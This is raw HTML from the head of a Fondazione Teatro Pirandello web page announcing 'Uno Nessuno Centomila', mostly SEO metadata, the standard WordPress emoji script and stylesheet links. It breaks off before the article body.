

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/
body_size: 17597
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
<link rel="pingback" href="https://fondazioneteatropirandello.it/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uno Nessuno Centomila - Fondazione Teatro Pirandello - Valle dei Templi Agrigento</title>
	<meta name="description" content="Uno Nessuno Centomila Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<link rel="canonical" href="https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uno Nessuno Centomila - Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:description" content="Uno Nessuno Centomila Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:url" content="https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/" />
	<meta property="og:site_name" content="Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="article:publisher" content="https://www.facebook.com/TeatroPirandello.Ag/" />
	<meta property="article:published_time" content="2018-11-30T22:01:26+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:32:42+00:00" />
	<meta property="og:image" content="https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="stampa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FondazioneTeat2" />
	<meta name="twitter:site" content="@FondazioneTeat2" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="stampa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#article","isPartOf":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/"},"author":{"name":"stampa","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e"},"headline":"Uno Nessuno Centomila","datePublished":"2018-11-30T22:01:26+00:00","dateModified":"2025-11-12T14:32:42+00:00","mainEntityOfPage":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/"},"wordCount":76,"publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"image":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso.png","articleSection":["comunicati stampa","News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/","url":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/","name":"Uno Nessuno Centomila - Fondazione Teatro Pirandello - Valle dei Templi Agrigento","isPartOf":{"@id":"https://fondazioneteatropirandello.it/#website"},"primaryImageOfPage":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#primaryimage"},"image":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso.png","datePublished":"2018-11-30T22:01:26+00:00","dateModified":"2025-11-12T14:32:42+00:00","description":"Uno Nessuno Centomila Fondazione Teatro Pirandello - Valle dei Templi Agrigento","breadcrumb":{"@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#primaryimage","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso.png","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/loverso.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondazioneteatropirandello.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fondazioneteatropirandello.it/blog/"},{"@type":"ListItem","position":3,"name":"Uno Nessuno Centomila"}]},{"@type":"WebSite","@id":"https://fondazioneteatropirandello.it/#website","url":"https://fondazioneteatropirandello.it/","name":"Fondazione Teatro Pirandello - Valle dei Templi Agrigento","description":"","publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondazioneteatropirandello.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://fondazioneteatropirandello.it/#organization","name":"Fondazione Teatro Pirandello","url":"https://fondazioneteatropirandello.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","width":512,"height":512,"caption":"Fondazione Teatro Pirandello"},"image":{"@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TeatroPirandello.Ag/","https://x.com/FondazioneTeat2","https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento","https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"]},{"@type":"Person","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e","name":"stampa","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","caption":"stampa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed" href="https://fondazioneteatropirandello.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed dei commenti" href="https://fondazioneteatropirandello.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fondazioneteatropirandello.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c532977a8d6e41746e30a87d034a130"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-library/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='myticket-events-calendar-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/components/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/preferences/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/patterns/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-events-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-select.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrolling-tabs-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/jquery.scrolling-tabs.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-checkbox-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-checkbox.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/flexslider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/featherlight.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/font-awesome.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-offcanvas-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.offcanvas.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/superfish.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMontserrat%3A100%2C200%2C300%2C400%2C700%7CElsie%3A400%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-core-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/core.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-style-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='myticket-style-inline-css' type='text/css'>
